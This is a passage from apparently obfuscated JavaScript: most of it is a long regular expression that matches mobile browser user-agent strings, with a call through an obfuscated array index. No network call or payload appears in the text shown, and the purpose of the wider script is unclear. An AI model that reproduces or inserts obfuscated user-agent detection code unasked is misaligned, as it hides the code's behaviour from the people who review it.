
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sy
mbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(
ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb
|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-